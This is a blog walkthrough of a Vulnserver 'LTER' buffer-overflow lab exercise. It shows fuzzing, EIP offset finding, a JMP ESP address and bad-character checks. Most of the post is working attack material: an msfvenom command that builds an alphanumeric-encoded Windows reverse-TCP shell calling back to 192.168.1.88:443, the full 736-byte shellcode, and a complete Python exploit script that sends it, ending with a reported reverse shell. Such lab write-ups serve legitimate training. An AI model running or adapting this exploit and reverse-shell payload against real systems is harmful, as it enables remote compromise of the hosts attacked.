Hello!
One more blog post about Vulnserver, this time let’s do LTER exercise. It’s not a difficult one, but it has an important thing that we should understand when we are using Alphanumerical encoders.
As always, we start the fuzzing process, and we crash the application in the request number 50.

This is the content of the request that makes the application crash, LTER followed by “/.:/” and then 5000 A’s.

Running the python script with 5000 A’s I’m going to overwrite the SEH, with 3000 I will overwrite the EIP. For this example, let’s use 3000 A’s. It’s important to remember that during exploit development process we should modify the length of the buffer and check if the application crashes in a different way, like this one.
To replicate the 3000 A’s crash, we are going to use a code similar to this:
#!/usr/bin/python
import socket
import os
import sys
crash = "A" * 3000
buffer="LTER /.:/"
buffer+= crash + "\r\n"
print "[*] Sending exploit!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 9999))
expl.send(buffer)
expl.close()And here we can see the crash inside Olly:

Let’s identify where we overwrite EIP. As always we run msf-pattern_create:
msf-pattern_create -l 3000We run the exploit with that string and we see that the values that overwrite EIP are:

Now we locate the exact position using msf-pattern_offset:
msf-pattern_offset -q "386F4337" -l 3000
Now we know where is the exact position of EIP overwrite, let’s look for a JMP ESP instruction to jump to our buffer.

So we have all the information that we need for the moment, we should overwrite EIP with the memory address 0x625011AF, and we need to use that in the position 2003 of our buffer. Let’s try it:

And it’s not working, the last value of EIP should be AF and it has been converted to 09, so AF may be a bad character, let’s look for a more suitable address, if exists.
I find this one, that looks only contains alphanumerical values:

We setup this in the current exploit:
# [*] Exact match at offset 2003
junk1 = "A" * 2003
# 62501203 JMP ESP
eip = "\x03\x12\x50\x62"
# 3000 - 2003 - 4
junk2 = "B" * 993
crash = junk1 + eip + junk2
And it works! We reached a breakpoint that I previously setup in the JMP ESP. At this point, we can check if the application has more bad characters.
To do that, I’m going to use the standard procedure, I’m going to put all hex characters in the buffer string, then I’m going to verify if any character gets modified by the application.

It seems that the 80 it’s a bad character. Now we could do an exhaustive analysis but I also see that the alphanumerical characters seems to be allowed.
So we can use an alphanumerical encoding, but before let’s analyze again the status of the debugger after we do the JMP ESP:

We can see that the current EIP value is stored in ESP, so it means that is the starting point of our shellcode.
Trick. Using BufferRegister option in Msfvenom
When we encode a shellcode using alpha_mixed from msfvenom or alpha2 c application, we need to know the starting point of our shellcode. If we are going to use msfvenom command, so we set the register value like this:
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.88 LPORT=443 -e x86/alpha_mixed -f python -v shellcode BufferRegister=ESP
# Payload size: 736 bytes
shellcode = ""
shellcode += "\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
shellcode += "\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58"
shellcode += "\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42"
shellcode += "\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41"
shellcode += "\x42\x75\x4a\x49\x39\x6c\x38\x68\x6b\x32\x63\x30"
shellcode += "\x53\x30\x67\x70\x51\x70\x4c\x49\x6d\x35\x75\x61"
shellcode += "\x69\x50\x55\x34\x6c\x4b\x50\x50\x46\x50\x6e\x6b"
shellcode += "\x51\x42\x56\x6c\x6c\x4b\x52\x72\x76\x74\x4c\x4b"
shellcode += "\x44\x32\x57\x58\x44\x4f\x4c\x77\x62\x6a\x36\x46"
shellcode += "\x34\x71\x39\x6f\x6c\x6c\x47\x4c\x61\x71\x43\x4c"
shellcode += "\x34\x42\x76\x4c\x67\x50\x4f\x31\x6a\x6f\x74\x4d"
shellcode += "\x63\x31\x49\x57\x6b\x52\x68\x72\x43\x62\x32\x77"
shellcode += "\x4c\x4b\x46\x32\x76\x70\x4e\x6b\x53\x7a\x77\x4c"
shellcode += "\x6c\x4b\x52\x6c\x54\x51\x52\x58\x6a\x43\x37\x38"
shellcode += "\x55\x51\x5a\x71\x62\x71\x6e\x6b\x66\x39\x57\x50"
shellcode += "\x53\x31\x69\x43\x6e\x6b\x30\x49\x66\x78\x78\x63"
shellcode += "\x57\x4a\x70\x49\x6c\x4b\x35\x64\x4e\x6b\x47\x71"
shellcode += "\x78\x56\x70\x31\x39\x6f\x6e\x4c\x4f\x31\x78\x4f"
shellcode += "\x44\x4d\x63\x31\x4f\x37\x36\x58\x6b\x50\x54\x35"
shellcode += "\x48\x76\x33\x33\x71\x6d\x68\x78\x45\x6b\x71\x6d"
shellcode += "\x46\x44\x43\x45\x4a\x44\x31\x48\x4c\x4b\x32\x78"
shellcode += "\x75\x74\x57\x71\x68\x53\x43\x56\x4e\x6b\x44\x4c"
shellcode += "\x32\x6b\x6e\x6b\x33\x68\x37\x6c\x35\x51\x4e\x33"
shellcode += "\x4c\x4b\x55\x54\x4e\x6b\x76\x61\x68\x50\x6d\x59"
shellcode += "\x33\x74\x77\x54\x34\x64\x73\x6b\x43\x6b\x55\x31"
shellcode += "\x72\x79\x52\x7a\x33\x61\x4b\x4f\x49\x70\x53\x6f"
shellcode += "\x51\x4f\x51\x4a\x6e\x6b\x64\x52\x58\x6b\x6e\x6d"
shellcode += "\x71\x4d\x31\x78\x36\x53\x67\x42\x43\x30\x77\x70"
shellcode += "\x62\x48\x44\x37\x54\x33\x36\x52\x53\x6f\x36\x34"
shellcode += "\x61\x78\x42\x6c\x70\x77\x55\x76\x33\x37\x6f\x79"
shellcode += "\x59\x78\x6b\x4f\x58\x50\x4e\x58\x4c\x50\x77\x71"
shellcode += "\x63\x30\x33\x30\x45\x79\x39\x54\x76\x34\x72\x70"
shellcode += "\x52\x48\x35\x79\x6f\x70\x70\x6b\x77\x70\x69\x6f"
shellcode += "\x7a\x75\x71\x7a\x66\x6a\x71\x78\x59\x50\x6c\x68"
shellcode += "\x67\x71\x73\x68\x32\x48\x76\x62\x53\x30\x65\x51"
shellcode += "\x4d\x6b\x6b\x39\x48\x66\x50\x50\x36\x30\x42\x70"
shellcode += "\x52\x70\x37\x30\x56\x30\x73\x70\x42\x70\x55\x38"
shellcode += "\x39\x7a\x66\x6f\x49\x4f\x49\x70\x79\x6f\x4b\x65"
shellcode += "\x6e\x77\x63\x5a\x42\x30\x50\x56\x32\x77\x71\x78"
shellcode += "\x4f\x69\x4f\x55\x63\x44\x33\x51\x6b\x4f\x6a\x75"
shellcode += "\x6b\x35\x39\x50\x32\x54\x67\x7a\x49\x6f\x70\x4e"
shellcode += "\x54\x48\x52\x55\x5a\x4c\x6d\x38\x72\x47\x77\x70"
shellcode += "\x65\x50\x65\x50\x52\x4a\x57\x70\x31\x7a\x36\x64"
shellcode += "\x50\x56\x63\x67\x33\x58\x63\x32\x7a\x79\x79\x58"
shellcode += "\x71\x4f\x79\x6f\x4a\x75\x6f\x73\x5a\x58\x33\x30"
shellcode += "\x51\x6e\x56\x56\x4c\x4b\x30\x36\x42\x4a\x51\x50"
shellcode += "\x31\x78\x37\x70\x42\x30\x73\x30\x33\x30\x50\x56"
shellcode += "\x31\x7a\x43\x30\x72\x48\x73\x68\x6e\x44\x46\x33"
shellcode += "\x6b\x55\x39\x6f\x78\x55\x5a\x33\x43\x63\x52\x4a"
shellcode += "\x47\x70\x32\x76\x46\x33\x62\x77\x61\x78\x45\x52"
shellcode += "\x4b\x69\x59\x58\x51\x4f\x4b\x4f\x58\x55\x6d\x53"
shellcode += "\x4a\x58\x67\x70\x33\x4d\x36\x48\x36\x38\x70\x68"
shellcode += "\x67\x70\x63\x70\x73\x30\x43\x30\x51\x7a\x37\x70"
shellcode += "\x62\x70\x53\x58\x66\x6b\x54\x6f\x66\x6f\x30\x30"
shellcode += "\x79\x6f\x4a\x75\x73\x67\x32\x48\x32\x55\x30\x6e"
shellcode += "\x62\x6d\x70\x61\x69\x6f\x4b\x65\x73\x6e\x71\x4e"
shellcode += "\x59\x6f\x66\x6c\x35\x74\x34\x4f\x6f\x75\x74\x30"
shellcode += "\x59\x6f\x49\x6f\x59\x6f\x5a\x49\x4d\x4b\x39\x6f"
shellcode += "\x49\x6f\x69\x6f\x66\x61\x6f\x33\x31\x39\x6f\x36"
shellcode += "\x42\x55\x4a\x61\x6b\x73\x6d\x6b\x7a\x50\x48\x35"
shellcode += "\x6e\x42\x46\x36\x52\x4a\x73\x30\x66\x33\x59\x6f"
shellcode += "\x49\x45\x41\x41"We put the shellcode in our python exploit, and it’s completed. This is the final code:
#!/usr/bin/python
# Author: Xavi Bel
# Website: xavibel.com
# Date: 24/06/2019
# Vulnserver LTER - Alphanumerical shellcode
import socket
import os
import sys
# [*] Exact match at offset 2003
junk1 = "A" * 2003
# 62501203 JMP ESP
eip = "\x03\x12\x50\x62"
# Some padding
padding = "A" * 50
# msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=192.168.1.88 LPORT=443 -e x86/alpha_mixed -f python -v shellcode BufferRegister=ESP
# Payload size: 736 bytes
shellcode = ""
shellcode += "\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
shellcode += "\x49\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58"
shellcode += "\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42"
shellcode += "\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41"
shellcode += "\x42\x75\x4a\x49\x39\x6c\x38\x68\x6b\x32\x63\x30"
shellcode += "\x53\x30\x67\x70\x51\x70\x4c\x49\x6d\x35\x75\x61"
shellcode += "\x69\x50\x55\x34\x6c\x4b\x50\x50\x46\x50\x6e\x6b"
shellcode += "\x51\x42\x56\x6c\x6c\x4b\x52\x72\x76\x74\x4c\x4b"
shellcode += "\x44\x32\x57\x58\x44\x4f\x4c\x77\x62\x6a\x36\x46"
shellcode += "\x34\x71\x39\x6f\x6c\x6c\x47\x4c\x61\x71\x43\x4c"
shellcode += "\x34\x42\x76\x4c\x67\x50\x4f\x31\x6a\x6f\x74\x4d"
shellcode += "\x63\x31\x49\x57\x6b\x52\x68\x72\x43\x62\x32\x77"
shellcode += "\x4c\x4b\x46\x32\x76\x70\x4e\x6b\x53\x7a\x77\x4c"
shellcode += "\x6c\x4b\x52\x6c\x54\x51\x52\x58\x6a\x43\x37\x38"
shellcode += "\x55\x51\x5a\x71\x62\x71\x6e\x6b\x66\x39\x57\x50"
shellcode += "\x53\x31\x69\x43\x6e\x6b\x30\x49\x66\x78\x78\x63"
shellcode += "\x57\x4a\x70\x49\x6c\x4b\x35\x64\x4e\x6b\x47\x71"
shellcode += "\x78\x56\x70\x31\x39\x6f\x6e\x4c\x4f\x31\x78\x4f"
shellcode += "\x44\x4d\x63\x31\x4f\x37\x36\x58\x6b\x50\x54\x35"
shellcode += "\x48\x76\x33\x33\x71\x6d\x68\x78\x45\x6b\x71\x6d"
shellcode += "\x46\x44\x43\x45\x4a\x44\x31\x48\x4c\x4b\x32\x78"
shellcode += "\x75\x74\x57\x71\x68\x53\x43\x56\x4e\x6b\x44\x4c"
shellcode += "\x32\x6b\x6e\x6b\x33\x68\x37\x6c\x35\x51\x4e\x33"
shellcode += "\x4c\x4b\x55\x54\x4e\x6b\x76\x61\x68\x50\x6d\x59"
shellcode += "\x33\x74\x77\x54\x34\x64\x73\x6b\x43\x6b\x55\x31"
shellcode += "\x72\x79\x52\x7a\x33\x61\x4b\x4f\x49\x70\x53\x6f"
shellcode += "\x51\x4f\x51\x4a\x6e\x6b\x64\x52\x58\x6b\x6e\x6d"
shellcode += "\x71\x4d\x31\x78\x36\x53\x67\x42\x43\x30\x77\x70"
shellcode += "\x62\x48\x44\x37\x54\x33\x36\x52\x53\x6f\x36\x34"
shellcode += "\x61\x78\x42\x6c\x70\x77\x55\x76\x33\x37\x6f\x79"
shellcode += "\x59\x78\x6b\x4f\x58\x50\x4e\x58\x4c\x50\x77\x71"
shellcode += "\x63\x30\x33\x30\x45\x79\x39\x54\x76\x34\x72\x70"
shellcode += "\x52\x48\x35\x79\x6f\x70\x70\x6b\x77\x70\x69\x6f"
shellcode += "\x7a\x75\x71\x7a\x66\x6a\x71\x78\x59\x50\x6c\x68"
shellcode += "\x67\x71\x73\x68\x32\x48\x76\x62\x53\x30\x65\x51"
shellcode += "\x4d\x6b\x6b\x39\x48\x66\x50\x50\x36\x30\x42\x70"
shellcode += "\x52\x70\x37\x30\x56\x30\x73\x70\x42\x70\x55\x38"
shellcode += "\x39\x7a\x66\x6f\x49\x4f\x49\x70\x79\x6f\x4b\x65"
shellcode += "\x6e\x77\x63\x5a\x42\x30\x50\x56\x32\x77\x71\x78"
shellcode += "\x4f\x69\x4f\x55\x63\x44\x33\x51\x6b\x4f\x6a\x75"
shellcode += "\x6b\x35\x39\x50\x32\x54\x67\x7a\x49\x6f\x70\x4e"
shellcode += "\x54\x48\x52\x55\x5a\x4c\x6d\x38\x72\x47\x77\x70"
shellcode += "\x65\x50\x65\x50\x52\x4a\x57\x70\x31\x7a\x36\x64"
shellcode += "\x50\x56\x63\x67\x33\x58\x63\x32\x7a\x79\x79\x58"
shellcode += "\x71\x4f\x79\x6f\x4a\x75\x6f\x73\x5a\x58\x33\x30"
shellcode += "\x51\x6e\x56\x56\x4c\x4b\x30\x36\x42\x4a\x51\x50"
shellcode += "\x31\x78\x37\x70\x42\x30\x73\x30\x33\x30\x50\x56"
shellcode += "\x31\x7a\x43\x30\x72\x48\x73\x68\x6e\x44\x46\x33"
shellcode += "\x6b\x55\x39\x6f\x78\x55\x5a\x33\x43\x63\x52\x4a"
shellcode += "\x47\x70\x32\x76\x46\x33\x62\x77\x61\x78\x45\x52"
shellcode += "\x4b\x69\x59\x58\x51\x4f\x4b\x4f\x58\x55\x6d\x53"
shellcode += "\x4a\x58\x67\x70\x33\x4d\x36\x48\x36\x38\x70\x68"
shellcode += "\x67\x70\x63\x70\x73\x30\x43\x30\x51\x7a\x37\x70"
shellcode += "\x62\x70\x53\x58\x66\x6b\x54\x6f\x66\x6f\x30\x30"
shellcode += "\x79\x6f\x4a\x75\x73\x67\x32\x48\x32\x55\x30\x6e"
shellcode += "\x62\x6d\x70\x61\x69\x6f\x4b\x65\x73\x6e\x71\x4e"
shellcode += "\x59\x6f\x66\x6c\x35\x74\x34\x4f\x6f\x75\x74\x30"
shellcode += "\x59\x6f\x49\x6f\x59\x6f\x5a\x49\x4d\x4b\x39\x6f"
shellcode += "\x49\x6f\x69\x6f\x66\x61\x6f\x33\x31\x39\x6f\x36"
shellcode += "\x42\x55\x4a\x61\x6b\x73\x6d\x6b\x7a\x50\x48\x35"
shellcode += "\x6e\x42\x46\x36\x52\x4a\x73\x30\x66\x33\x59\x6f"
shellcode += "\x49\x45\x41\x41"
# 3000 - 2003 - 4 - 736 = 257
junk2 = "B" * 257
crash = junk1 + eip + shellcode + junk2
buffer="LTER /.:/"
buffer+= crash + "\r\n"
print "[*] Sending exploit!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 9999))
expl.send(buffer)
expl.close()https://github.com/socket8088/Vulnserver/tree/master/LTER
We launch it and we receive a reverse shell! 🙂

Only 2 more exercise of Vulnserver remaining. See you soon!
